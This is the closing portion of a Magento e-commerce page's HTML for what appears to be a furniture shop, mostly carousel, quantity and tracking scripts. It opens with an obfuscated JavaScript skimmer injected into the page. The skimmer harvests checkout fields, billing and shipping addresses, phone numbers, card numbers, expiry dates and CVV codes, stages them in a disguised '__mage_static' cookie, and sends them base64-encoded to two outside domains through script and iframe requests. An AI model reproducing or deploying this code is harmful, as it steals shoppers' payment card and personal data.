_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});

jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
      
    autoplay: true,
    autoplayHoverPause: true,
    nav: true,
    dots: false,
    loop: true,
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

/*shop by item slider*/
       $('.shopy-item').owlCarousel({
            loop:false,
            nav:false,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            items:4,
            dots:true,
            margin: 12,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1500,
            responsiveClass:true,
            responsive:{
                0:{
                    items:1
                    
                },
                375:{
                    items:2,
                    margin: 12
                },
                651:{
                    items:3
                },
                1025:{
                    items:4,
                    margin: 12,
                    center: false
                },
                1201:{
                    items:4,
                    margin: 12,
                    center: false
                }
            }
          });

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('.list_gallery').owlCarousel({
            items: 1,
            autoplay: false,
            nav: false,
            dots: true,
            rtl: RTL,
            touchDrag: false,
            mouseDrag: false,
            loop:false,
            navText: ["<span></span>","<span></span>"],
        });
    });</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$('.products-grid .product.product-item .product-item-info').addClass('template-3');
			$('.products-grid .products.product-items .product-item-info').addClass('template-3');
		});
	});</script>
<script type="text/javascript">
	require([
		'jquery'
	], function(jQuery){
		(function($) {
			if($(window).width() > 1199) {
				$(window).scroll(function() {
					if($('.active-sticky').length){         
						$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
					} else {
						$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
					}
				});
			}
			$(window).resize(function(){
				if($(window).width() > 1199) {
					$(window).scroll(function() {
						if($('.active-sticky').length){         
							$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
						} else {
							$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
						}
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/javascript">
    function plusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    qty++;
                    $('#'+qtyInput).val(qty);
            })(jQuery);
        });
        
    }
    function minusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    
                    if(qty>1){
                        qty--;
                        $('#'+qtyInput).val(qty);
                    }
            })(jQuery);
        });
    }</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".banner-intro .description").css("min-height",($(".banner-intro .banner-img").css("height")));
			$(".banner-intro .banner-img img ").css("min-height",($(".banner-intro .description").css("height")));
		});
	});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_category_view')
     smileTracker.addPageVar('type.label', 'Catalog Category')
     smileTracker.addPageVar('locale', 'en_US')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('category.id', '58')
     smileTracker.addPageVar('category.label', 'Display Unit')
     smileTracker.addPageVar('category.path', '1/2/5/51/58')
     smileTracker.addPageVar('category.breadcrumb', 'Dining Room|Shop by Item')
     smileTracker.addPageVar('product_list.page_count', '1')
     smileTracker.addPageVar('product_list.product_count', '6')
     smileTracker.addPageVar('product_list.current_page', '1')
     smileTracker.addPageVar('product_list.sort_order', 'position')
     smileTracker.addPageVar('product_list.sort_direction', 'asc')
     smileTracker.addPageVar('product_list.display_mode', 'grid')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>